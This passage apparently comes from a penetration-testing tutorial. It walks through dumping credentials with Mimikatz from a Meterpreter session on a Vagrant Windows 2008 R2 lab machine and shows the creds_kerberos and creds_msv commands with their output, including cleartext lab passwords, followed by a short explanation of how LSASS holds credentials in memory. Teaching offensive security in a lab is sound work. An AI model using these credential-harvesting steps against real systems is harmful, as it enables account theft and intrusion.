 3. We will start by trying to retrieve the Kerberos credentials from the target
machine, using the creds_kerberos command:
meterpreter > creds_kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
sshd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
vagrant-2008r2$ WORKGROUP (null)
meterpreter >
4. Next, we will use the creds_msv command to retrieve the LM/NTLM hashes
using the MSV authentication package:
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
sshd_server VAGRANT-2008R2
vagrant VAGRANT-2008R2
meterpreter >
One of the features that helps Mimikatz become one of the most effective attack
tools is its ability to retrieve cleartext passwords. After a user logs on,
credentials are stored in memory by the Local Security Authority Subsystem
Service (LSASS) process. Using Mimikatz, we are able to retrieve cleartext
credentials.